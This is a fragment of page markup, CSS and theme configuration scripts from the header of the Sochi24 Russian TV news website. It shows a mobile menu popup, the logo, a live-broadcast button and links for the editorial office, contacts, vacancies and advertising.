tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39667";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7934";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 